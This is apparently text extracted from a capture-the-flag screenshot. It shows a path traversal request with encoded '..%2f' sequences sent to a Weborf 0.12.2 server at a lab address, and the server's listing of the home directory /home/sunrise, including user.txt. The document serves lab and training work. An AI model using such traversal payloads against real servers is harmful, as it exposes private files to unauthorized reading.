 Weborf × +
10.0.2.12:8080//..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Name Size
d ../ -
d Desktop/ -
d Documents/ -
d Downloads/ -
d Music/ -
d Pictures/ -
d Public/ -
d Templates/ -
d Videos/ -
f user.txt 33B
Generated by Weborf/0.12.2 (GNU/Linux)